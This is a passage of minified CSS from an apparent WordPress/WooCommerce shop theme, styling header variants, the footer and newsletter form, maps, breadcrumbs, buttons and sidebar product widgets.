.menu_inner > ul > li > a.item_link .link_text,.header-container.header-7 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:uppercase;}.header-container.header-7 .topbar{border:none;}.header-container.header-8 .topbar{border-bottom-color:rgba(255,255,255,0.1);}.header-container.header-8 .middle-header{background:#fff;}.header-container.header-8 .bottom-header{background:#0075b8;}.header-container.header-8 .categories-menu-wrapper .categories-menu .catemenu-toggler{background:#0075b8;}.header-container.header-8 .header-search .search-without-dropdown{border:none;}.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:#fff;color:#323232;border:1px solid #e5e5e5;}.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:#fff;color:#67af7c;}.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:uppercase;}.header-container.header-10 .topbar,.header-container.header-9 .topbar{border-bottom:none;}.header-container.header-10 .middle-header,.header-container.header-9 .middle-header{padding:15px 0;}.header-container.header-10 .bottom-header,.header-container.header-9 .bottom-header{background:#67af7c;}.header-container.header-10 .header-search .search-without-dropdown,.header-container.header-9 .header-search .search-without-dropdown{margin:5px 0;border:none;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:#323232;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:rgba(103,175,124,0.8);}.header-container.header-10 .widget_shopping_cart_content,.header-container.header-9 .widget_shopping_cart_content{height:56px;}.header-container.header-10 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-9 .widget_shopping_cart_content .cart-toggler .cart-quantity{top:10px;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:75px;line-height:75px;}.header-container.header-10 .categories-menu-wrapper .categories-menu .catemenu-toggler,.header-container.header-9 .categories-menu-wrapper .categories-menu .catemenu-toggler{background:#0075b8;}.header-container.header-9 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{background:#fff;}.header-container.header-10 .topbar{background:none;border-bottom:1px solid #e5e5e5;}.header-container.header-10 .bottom-header{background:#fff;}.header-container.header-10 .header-search .search-without-dropdown{margin:0;border:1px solid #e5e5e5;}.header-container.header-10 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{height:54px;line-height:54px;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .ws{height:54px;line-height:54px;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{width:54px;line-height:54px;height:54px;}.header-container.header-16 .topbar,.header-container.header-15 .topbar,.header-container.header-13 .topbar,.header-container.header-12 .topbar,.header-container.header-11 .topbar{padding:20px 0;}.header-container.header-16 .topbar-menu,.header-container.header-15 .topbar-menu,.header-container.header-13 .topbar-menu,.header-container.header-12 .topbar-menu,.header-container.header-11 .topbar-menu{float:right;margin:0 15px 0 0;}.header-container.header-16 .topbar-menu div[class*="menu-"],.header-container.header-15 .topbar-menu div[class*="menu-"],.header-container.header-13 .topbar-menu div[class*="menu-"],.header-container.header-12 .topbar-menu div[class*="menu-"],.header-container.header-11 .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container.header-16 .topbar-menu .widgettitle,.header-container.header-15 .topbar-menu .widgettitle,.header-container.header-13 .topbar-menu .widgettitle,.header-container.header-12 .topbar-menu .widgettitle,.header-container.header-11 .topbar-menu .widgettitle{display:block;font-size:0;display:table;height:75px;line-height:75px;position:relative;}.header-container.header-16 .topbar-menu .widgettitle:hover,.header-container.header-15 .topbar-menu .widgettitle:hover,.header-container.header-13 .topbar-menu .widgettitle:hover,.header-container.header-12 .topbar-menu .widgettitle:hover,.header-container.header-11 .topbar-menu .widgettitle:hover{color:#67af7c;}.header-container.header-16 .topbar-menu .widgettitle:after,.header-container.header-15 .topbar-menu .widgettitle:after,.header-container.header-13 .topbar-menu .widgettitle:after,.header-container.header-12 .topbar-menu .widgettitle:after,.header-container.header-11 .topbar-menu .widgettitle:after{content:"\e6c4";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:26px;vertical-align:middle;}.header-container.header-16 .header-search,.header-container.header-15 .header-search,.header-container.header-13 .header-search,.header-container.header-12 .header-search,.header-container.header-11 .header-search{float:unset;}.header-container.header-16 .header-search .search-without-dropdown,.header-container.header-15 .header-search .search-without-dropdown,.header-container.header-13 .header-search .search-without-dropdown,.header-container.header-12 .header-search .search-without-dropdown,.header-container.header-11 .header-search .search-without-dropdown{background:#f5f5f5;color:#323232;margin:15px 0;}.header-container.header-16 .header-search .search-without-dropdown .categories-container,.header-container.header-15 .header-search .search-without-dropdown .categories-container,.header-container.header-13 .header-search .search-without-dropdown .categories-container,.header-container.header-12 .header-search .search-without-dropdown .categories-container,.header-container.header-11 .header-search .search-without-dropdown .categories-container{display:block;}.header-container.header-16 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-15 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-13 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-12 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-11 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper{background:none;}.header-container.header-16 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-15 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-13 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-12 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-11 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{height:46px;line-height:46px;color:#323232;}.header-container.header-16 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-15 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-13 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-12 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-11 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{height:46px;line-height:46px;width:46px;background:none;color:#323232;}.header-container.header-16 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-15 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-13 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-12 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-11 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{color:#67af7c;}.header-container.header-16 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-15 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-13 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-12 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-11 .header-search .search-without-dropdown .widget_product_search .searchform .ws{background:#f5f5f5;height:46px;line-height:46px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-11 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:60px;line-height:60px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-11 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:uppercase;}.header-container.header-16 .topbar,.header-container.header-15 .topbar,.header-container.header-13 .topbar,.header-container.header-12 .topbar{padding:13px 0;border:none;}.header-container.header-16 .header-search,.header-container.header-15 .header-search,.header-container.header-13 .header-search,.header-container.header-12 .header-search{float:right;margin-right:20px;}.header-container.header-16 .row-container,.header-container.header-15 .row-container,.header-container.header-13 .row-container,.header-container.header-12 .row-container{padding-left:40px;padding-right:40px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:75px;line-height:75px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:capitalize;}@media (min-width: 1025px){.header-container.header-13.rs-active{position:absolute;top:0;}}.header-container.header-15 .horizontal-menu{text-align:left;}.header-container.header-15 .logo.wpb_single_image{margin-left:auto;margin-right:auto;}.header-container.header-15 .topbar-menu .widgettitle::after{content:'\e605';font-family:'Pe-icon-7-stroke';}.header-container.header-16 .language-currency{display:table;height:75px;margin-bottom:0;}.header-container.header-16 .language-currency .menu > li{margin-right:20px;line-height:75px;height:75px;}.header-container.header-16 .language-currency > .widget_nav_menu{display:table-cell;vertical-align:middle;}.header-container.header-16 .topbar-menu .widgettitle::after{content:'\e605';font-family:'Pe-icon-7-stroke';}.header-container.header-16 .header-sticky.ontop .horizontal-menu{float:none;}.header-container.header-16 .header-sticky.ontop.show .logo-sticky{float:none;}.header-container.header-17 .topbar{border:none;padding-bottom:0;}.header-container .txt-notification{text-align:center;line-height:1;background:#67af7c;}.header-container .txt-notification .wpb_text_column{margin-bottom:0;}.header-container .txt-notification .wpb_text_column a{border-bottom:1px solid rgba(255,255,255,0.9);}.header-container .txt-notification .wpb_text_column a:hover{color:#fff;}.header-container .txt-notification .wpb_text_column p{margin-bottom:0;}.home .main-container{margin:0;}.home .page-content{padding-bottom:0;}.home .categories-menu #categories{display:none;}.home .categories-menu.show_home #categories{display:block;}.footer{background:#fff;color:#777;font-size:0.929em;width:100%;}.footer .vc_row{margin-bottom:0;}.footer a{color:#777;}.footer a:hover{color:#67af7c;}.footer .footer-inner{color:#777;}.footer .footer-inner a{color:#777;}.footer .footer-inner a:hover{color:#67af7c;}.footer ul{padding:0;}.footer ul li{list-style-type:none;}.footer .widget-title,.footer .widgettitle{display:none;}.footer .footer-default{border-top:1px solid #e5e5e5;padding:15px 0;}.footer .widget-copyright{text-align:center;}.footer .footer-main{padding:95px 0 calc(95px - 35px) 0;}.footer .newsletter-wrapper .wpb_text_column{margin-bottom:0;}.footer .newsletter-text .icon{float:left;margin-right:5px;}.footer .newsletter-text .icon i{font-size:0;}.footer .newsletter-text .icon i:before{font-size:72px;}.footer .newsletter-text .text{overflow:hidden;padding-top:7px;}.footer .newsletter-text h3{color:inherit;font-size:1.714em;margin-bottom:2px;}.footer .mc4wp-form{display:inline-block;max-width:100%;vertical-align:middle;padding-right:70px;position:relative;}.footer .mc4wp-form .mc4wp-form-fields{max-width:100%;}.footer .mc4wp-form input{outline:none;box-shadow:none;}.footer .mc4wp-form input[type='email']{background:#f5f5f5;border:none;color:#a3a3a3;display:block;font-size:1em;height:50px;line-height:50px;max-width:100%;padding:0 20px;position:relative;text-align:left;white-space:nowrap;width:295px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.footer .mc4wp-form input[type='email']::-webkit-input-placeholder{color:#a3a3a3;opacity:1;}.footer .mc4wp-form input[type='email']:focus::-webkit-input-placeholder{color:transparent;}.footer .mc4wp-form input[type='email']:-moz-placeholder{color:#a3a3a3;opacity:1;}.footer .mc4wp-form input[type='email']:focus:-moz-placeholder{color:transparent;}.footer .mc4wp-form input[type='email']::-moz-placeholder{color:#a3a3a3;}.footer .mc4wp-form input[type='email']:focus::-moz-placeholder{color:transparent;}.footer .mc4wp-form input[type='email']:-ms-input-placeholder{color:#a3a3a3;}.footer .mc4wp-form input[type='email']:focus:-ms-input-placeholder{color:transparent;}.footer .mc4wp-form button[type='submit']{background:#67af7c;border:none;box-shadow:none;color:#fff;cursor:pointer;position:absolute;z-index:9;right:0;top:0;font-size:0;height:50px;line-height:50px;margin:0 0 0 5px;outline:none;padding:0 15px;text-align:center;width:70px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.footer .mc4wp-form button[type='submit']:before{content:'\e63a';font-family:'Pe-icon-7-stroke';font-size:24px;}.footer .mc4wp-form button[type='submit']:hover{background:#323232;}.footer .mc4wp-form .mc4wp-alert{float:left;margin-top:15px;}.footer .footer-text{margin-bottom:35px !important;}.footer .footer-text li{margin-bottom:15px;padding-left:30px;position:relative;}.footer .footer-text [class*='pe-7s-']{display:inline-block;font-size:0;left:0;position:absolute;top:2px;z-index:9;}.footer .footer-text [class*='pe-7s-']:before{font-size:16px;}.footer .footer-text br{display:none;}.footer .footer-text h5{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;margin-bottom:10px;}.footer .wpb_text_column{margin-bottom:20px;}.footer .social-icons{display:inline-block;margin:0;padding:0;text-align:left;}.footer .social-icons li{display:inline-block;margin:0 15px 0 0;position:relative;vertical-align:middle;z-index:2;}.footer .social-icons li:last-child{margin-right:0;}.footer .social-icons li a{color:#777;display:block;padding:0 5px;}.footer .social-icons li a i{font-size:18px;line-height:inherit;}.footer .social-icons li a:hover{color:#67af7c;}.footer .vc_wp_custommenu ul li{line-height:1.5;list-style-type:none;margin-bottom:10px;}.footer .vc_wp_custommenu ul li a{color:#777;}.footer .vc_wp_custommenu ul li a:hover{color:#67af7c;}.footer .footer-copyright{padding:45px 0;}.footer .footer-copyright .wpb_text_column{line-height:30px;margin:0;}.footer .footer-copyright .wpb_single_image{margin:0;text-align:right;}.footer .footer-copyright .vc_wp_custommenu{margin-bottom:0;text-align:right;}.footer .footer-copyright .vc_wp_custommenu ul{margin:0;}.footer .footer-copyright .vc_wp_custommenu ul li{margin:0;padding:0 10px;line-height:1;display:inline-block;list-style-type:none;border-right:1px solid #777;}.footer .footer-copyright .vc_wp_custommenu ul li:last-child{padding-right:0;border-right:none;}.footer .footer-copyright .vc_wp_custommenu ul li a{color:#777;}.footer .footer-copyright .vc_wp_custommenu ul li a:hover{color:#67af7c;}.footer.footer-3.demo-20 .mc4wp-form button[type="submit"]{background:#67af7c;color:#323232;}.footer.footer-3.demo-20 .mc4wp-form button[type="submit"]:hover:before{color:#fff;}.footer.footer-3 .heading-title.style4 h3{color:#fff;}.footer.footer-3 .mc4wp-form{background:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.footer.footer-3 .mc4wp-form button[type="submit"]{background:#323232;}.footer.footer-3 .mc4wp-form button[type="submit"]:hover:before{color:#67af7c;}.map-wrapper{margin:0;width:100%;}.map-wrapper #map{float:left;height:500px;width:100%;}.map-wrapper #map img{max-width:none;}.map-wrapper .mfp-bg{z-index:12000;}.map-wrapper .mfp-wrap{z-index:13000;}.map-wrapper .gmap_marker{line-height:1.7;}.map-wrapper .gmap_marker strong{display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;margin:0 0 6px;text-transform:uppercase;}.map-wrapper .gmap_marker strong i{font-size:18px;margin-right:5px;}.map-wrapper .gmap_marker i{margin-right:8px;}.map-custom{float:left;font-size:14px;width:100%;}.map-custom h2{margin:0 0 30px;}.map-custom p{margin:0 0 30px;}.map-custom i{color:#67af7c;font-size:24px;margin-right:10px;}.map-custom strong{color:#67af7c;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:24px;font-weight:400;}.wpb_map_heading{margin-bottom:10px;text-align:center;}.contact-page .wpb_gmaps_widget .wpb_wrapper{padding:0;}.contact-fom-info{float:left;width:100%;}.main-container{margin:0;padding:0;position:relative;width:100%;}.main-container .breadcrumb-container{background:#f6f6f6;border-top:1px solid #ddd;margin:0 0 70px 0;padding:5px 0;}.main-container .woocommerce-breadcrumb,.main-container .breadcrumbs{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;line-height:25px;margin:0;}.main-container .woocommerce-breadcrumb a,.main-container .woocommerce-breadcrumb span,.main-container .breadcrumbs a,.main-container .breadcrumbs span{margin-right:15px;}.main-container .woocommerce-breadcrumb a,.main-container .breadcrumbs a{color:#666;display:inline;}.main-container .woocommerce-breadcrumb a:hover,.main-container .breadcrumbs a:hover{color:#67af7c;}.main-container .woocommerce-breadcrumb .separator,.main-container .breadcrumbs .separator{color:#666;display:inline-block;font-size:0;vertical-align:middle;}.main-container .woocommerce-breadcrumb .separator:before,.main-container .breadcrumbs .separator:before{content:'\f105';font-family:FontAwesome;font-size:13px;}.main-container .entry-header{margin-bottom:50px;text-align:center;}.main-container .entry-header .entry-title{font-size:2.286em;text-transform:none;margin:0 0 20px 0;}.box-body-inner .main-container .breadcrumb-container{background:none;border:none;}.box-body-inner .main-container .woocommerce-breadcrumb,.box-body-inner .main-container .breadcrumbs{background:#f6f6f6;border-top:1px solid #ddd;padding:5px 25px;}.page-content{padding-bottom:40px;}.page-content:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .shop_content{width:100%;}.main-container .shop_content .shop_tabs{display:none;margin-bottom:50px;}.main-container .shop_content .shop_tabs:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .shop_content .shop_tabs ul{float:left;width:100%;}.main-container .shop_content .shop_tabs ul li{float:left;list-style:none;margin-right:10px;padding-right:15px;position:relative;}.main-container .shop_content .shop_tabs ul li.active a{color:#67af7c;}.main-container .shop_content .shop_tabs ul li:after{color:#666;content:'/';display:inline-block;margin-top:-12px;position:absolute;right:0;top:50%;}.main-container .shop_content .shop_tabs ul li:last-child{margin-top:0;padding:0;}.main-container .shop_content .shop_tabs ul li:last-child:after{display:none;}.main-container .shop_content .shop_tabs ul li a{color:#666;font-size:1em;font-weight:700;line-height:28px;text-transform:uppercase;}.main-container .shop_content .shop_tabs ul li a:hover{color:#67af7c;}.main-container .shop_content .woocommerce-breadcrumb{margin-bottom:35px;}.main-container .page{width:100%;}.main-container label{display:inline-block;font-weight:normal;margin:0;}.main-container .input-text,.main-container input[type='text'],.main-container input[type='email'],.main-container .form-row .input-text{background:#fff;border:1px solid #e5e5e5;border-radius:0;height:50px;line-height:48px;max-width:100%;padding:0 15px;vertical-align:middle;}.main-container textarea{border:1px solid #e5e5e5;border-radius:0;max-width:100%;outline:none;padding:10px;}.main-container .button,.main-container button.button,.main-container a.button,.main-container a.button.alt,.main-container input#submit,.main-container input.button{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .button:hover,.main-container button.button:hover,.main-container a.button:hover,.main-container a.button.alt:hover,.main-container input#submit:hover,.main-container input.button:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .button.disabled,.main-container .button:disabled,.main-container .button[disabled],.main-container button.button.disabled,.main-container button.button:disabled,.main-container button.button[disabled],.main-container a.button.disabled,.main-container a.button:disabled,.main-container a.button[disabled],.main-container a.button.alt.disabled,.main-container a.button.alt:disabled,.main-container a.button.alt[disabled],.main-container input#submit.disabled,.main-container input#submit:disabled,.main-container input#submit[disabled],.main-container input.button.disabled,.main-container input.button:disabled,.main-container input.button[disabled]{padding:0 30px !important;}.main-container .button.disabled:hover,.main-container .button:disabled:hover,.main-container .button[disabled]:hover,.main-container button.button.disabled:hover,.main-container button.button:disabled:hover,.main-container button.button[disabled]:hover,.main-container a.button.disabled:hover,.main-container a.button:disabled:hover,.main-container a.button[disabled]:hover,.main-container a.button.alt.disabled:hover,.main-container a.button.alt:disabled:hover,.main-container a.button.alt[disabled]:hover,.main-container input#submit.disabled:hover,.main-container input#submit:disabled:hover,.main-container input#submit[disabled]:hover,.main-container input.button.disabled:hover,.main-container input.button:disabled:hover,.main-container input.button[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .form-row{margin:0 0 10px;padding:0;}.main-container .entry-content .ui-accordion .wpb_accordion_section{margin:0 0 10px;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header{background:#f2f2f2;border:1px solid #e5e5e5;line-height:1.5;margin:0;padding:0;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header a{color:#323232;font-weight:600;padding:15px 10px 15px 25px;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header .ui-accordion-header-icon{cursor:pointer;margin-top:-8px;top:50%;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active{border-bottom:none;border-color:#67af7c;outline:none;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-header.ui-accordion-header-active a{color:#67af7c;font-size:1.143em;}.main-container .entry-content .ui-accordion .wpb_accordion_section .ui-accordion-content{border-bottom:1px solid #67af7c;border-left:1px solid #67af7c;border-right:1px solid #67af7c;border-top:1px solid #e5e5e5;padding:20px 25px;}#secondary{margin-bottom:30px;}#secondary .button{background:#323232;border:none;color:#fff;font-size:0.929em;font-weight:normal;height:32px;letter-spacing:0;line-height:32px;padding:0 20px;text-transform:capitalize;}#secondary .button:hover{background:#67af7c;color:#fff;}#secondary .widget{float:left;margin:0 0 45px 0;width:100%;}#secondary .widget .count{color:#999;}#secondary .widget-title{border-bottom:1px solid #e5e5e5;font-size:1.286em;margin-bottom:25px;padding-bottom:14px;text-align:left;text-transform:none;}#secondary .product_list_widget li{margin-bottom:30px;padding:0;}#secondary .product_list_widget li:last-child{margin-bottom:0;}#secondary .product_list_widget .product-image{float:left;width:30%;}#secondary .product_list_widget .product-image a{display:block;}#secondary .product_list_widget .product-image img{float:none;margin:0;width:100%;}#secondary .product_list_widget .product-info{float:left;padding-left:10px;width:70%;}#secondary .product_list_widget .product-info a{color:#777;font-size:1em;font-weight:normal;line-height:1.3;margin:0 0 10px;text-transform:none;}#secondary .product_list_widget .product-info a:hover{color:#67af7c;}#secondary .product_list_widget .product-info .star-rating{display:block;margin:0 0 5px 0;width:57px;}#secondary .product_list_widget .product-info .star-rating:before,#secondary .product_list_widget .product-info .star-rating span:before{font-size:10px;}#secondary .product_list_widget .product-info .star-rating span:before{color:#67af7c;}#secondary .product_list_widget .product-info .price-box{font-size:14px;}#secondary .product_list_widget .product-info .woocommerce-Price-amount{color:#323232;font-size:1em;font-weight:500;}#secondary .product_list_widget .product-info ins .woocommerce-Price-amount{color:#323232;float:left;font-size:1em;margin-right:5px;}#secondary .product_list_widget .product-info del{margin-right:3px;}#secondary .product_list_widget .product-info del .woocommerce-Price-amount{color:#999;font-size:0.85em;font-weight:normal;text-decoration:line-through;}#secondary .product_list_widget .product-info .woocommerce-price-suffix{display:block;line-height:1.35;}#secondary .widget_archive > ul,#secondary .widget_recent_entries > ul,#secondary .widget_categories > ul,#secondary .widget_pages > ul,#secondary .widget_meta > ul,#secondary .widget_nav_menu > ul{padding:0;}#secondary .widget_archive ul,#secondary .widget_recent_entries ul,#secondary .widget_categories ul,#secondary .widget_pages ul,#secondary .widget_meta ul,#secondary .widget_nav_menu ul{margin-bottom:0;}#secondary .widget_archive li,#secondary .widget_recent_entries li,#secondary .widget_categories li,#secondary .widget_pages li,#secondary .widget_meta li,#secondary .widget_nav_menu li{border-bottom:1px solid #e5e5e5;list-style-type:none;margin-bottom:0;}#secondary .widget_archive li:last-child,#secondary .widget_recent_entries li:last-child,#secondary .widget_categories li:last-child,#secondary .widget_pages li:last-child,#secondary .widget_meta li:last-child,#secondary .widget_nav_menu li:last-child{border-bottom:none;margin-bottom:0;}#secondary .widget_archive li.current_page_item a,#secondary .widget_archive li.current-cat a,#secondary .widget_recent_entries li.current_page_item a,#secondary .widget_recent_entries li.current-cat a,#secondary .widget_categories li.current_page_item a,#secondary .widget_categories li.current-cat a,#secondary .widget_pages li.current_page_item a,#secondary .widget_pages li.current-cat a,#secondary .widget_meta li.current_page_item a,#secondary .widget_meta li.current-cat a,#secondary .widget_nav_menu li.current_page_item a,#secondary .widget_nav_menu li.current-cat a{color:#67af7c;}#secondary .widget_archive li a,#secondary .widget_recent_entries li a,#secondary .widget_categories li a,#secondary .widget_pages li a,#secondary .widget_meta li a,#secondary .widget_nav_menu li a{color:#323232;display:inline-block;padding:7px 0;}#secondary .widget_archive li a:hover,#secondary .widget_recent_entries li a:hover,#secondary .widget_categories li a:hover,#secondary .widget_pages li a:hover,#secondary .widget_meta li a:hover,#secondary .widget_nav_menu li a:hover{color:#67af7c;}#secondary .widget_archive .sub-menu,#secondary .widget_archive .children,#secondary .widget_recent_entries .sub-menu,#secondary .widget_recent_entries .children,#secondary .widget_categories .sub-menu,#secondary .widget_categories .children,#secondary .widget_pages .sub-menu,#secondary .widget_pages .children,#secondary .widget_meta .sub-menu,#secondary .widget_meta .children,#secondary .widget_nav_menu .sub-menu,#secondary .widget_nav_menu .children{padding-left:15px;border-top:1px solid #e5e5e5;}#secondary .widget_archive .sub-menu li,#secondary .widget_archive .children li,#secondary .widget_recent_entries .sub-menu li,#secondary .widget_recent_entries .children li,#secondary .widget_categories .sub-menu li,#secondary .widget_categories .children li,#secondary .widget_pages .sub-menu li,#secondary .widget_pages .children li,#secondary .widget_meta .sub-menu li,#secondary .widget_meta .children li,#secondary .widget_nav_menu .sub-menu li,#secondary .widget_nav_menu .children li{margin-bottom:0;}#secondary .widget_categories ul,#secondary .widget_recent_entries ul,#secondary .widget_archive ul,#secondary .widget_product_categories ul,#secondary .widget_layered_nav ul{list-style:none;margin:0;padding:0;}#secondary .widget_categories a,#secondary .widget_categories .count,#secondary .widget_recent_entries a,#secondary .widget_recent_entries .count,#secondary .widget_archive a,#secondary .widget_archive .count,#secondary .widget_product_categories a,#secondary .widget_product_categories .count,#secondary .widget_layered_nav a,#secondary .widget_layered_nav .count{color:#323232;}#secondary .widget_categories a,#secondary .widget_recent_entries a,#secondary .widget_archive a,#secondary .widget_product_categories a,#secondary .widget_layered_nav a{display:inline-block;}#secondary .widget_categories a:before,#secondary .widget_recent_entries a:before,#secondary .widget_archive a:before,#secondary .widget_product_categories a:before,#secondary .widget_layered_nav a:before{content:'+';display:inline-block;margin-right:5px;vertical-align:middle;}#secondary .widget_categories a:hover,#secondary .widget_recent_entries a:hover,#secondary .widget_archive a:hover,#secondary .widget_product_categories a:hover,#secondary .widget_layered_nav a:hover{color:#67af7c;}#secondary .widget_categories .count,#secondary .widget_recent_entries .count,#secondary .widget_archive .count,#secondary .widget_product_categories .count,#secondary .widget_layered_nav .count{float:none;}#secondary .widget_categories .children,#secondary .widget_recent_entries .children,#secondary .widget_archive .children,#secondary .widget_product_categories .children,#secondary .widget_layered_nav .children{display:none;margin:5px 0;padding-left:20px;}#secondary .widget_categories .children a:hover,#secondary .widget_recent_entries .children a:hover,#secondary .widget_archive .children a:hover,#secondary .widget_product_categories .children a:hover,#secondary .widget_layered_nav .children a:hover{color:#67af7c;}#secondary .widget_categories .children li:last-child,#secondary .widget_recent_entries .children li:last-child,#secondary .widget_archive .children li:last-child,#secondary .widget_product_categories .children li:last-child,#secondary .widget_layered_nav .children li:last-child{border-bottom:none;}#secondary .widget_categories .children a,#secondary .widget_categories .children .count,#secondary .widget_recent_entries .children a,#secondary .widget_recent_entries .children .count,#secondary .widget_archive .children a,#secondary .widget_archive .children .count,#secondary .widget_product_categories .children a,#secondary .widget_product_categories .children .count,#secondary .widget_layered_nav .children a,#secondary .widget_layered_nav .children .count{color:#7b7b7b;}#secondary .widget_product_categories,#secondary .woocommerce-widget-layered-nav,#secondary .widget_price_filter{background:#f5f5f5;border:1px solid #e5e5e5;padding:30px 20px;}#secondary .widget_product_categories .widget-title,#secondary .woocommerce-widget-layered-nav .widget-title,#secondary .widget_price_filter .widget-title{font-size:1.286em;margin-bottom:15px;padding-bottom:10px;}#secondary .widget_product_categories li{margin-bottom:5px;padding-right:25px;}#secondary .widget_product_categories li.cat-parent{position:relative;}#secondary .widget_product_categories li.cat-parent:before{content:'\f107';cursor:pointer;font-family:FontAwesome;font-size:12px;position:absolute;right:0;top:0;}#secondary .widget_product_categories li.cat-parent.hidesub::before{content:'\f106';}#secondary .widget_product_categories li.current-cat > a,#secondary .widget_product_categories li.current-cat > .count,#secondary .widget_product_categories li.current-cat-parent > a,#secondary .widget_product_categories li.current-cat-parent > 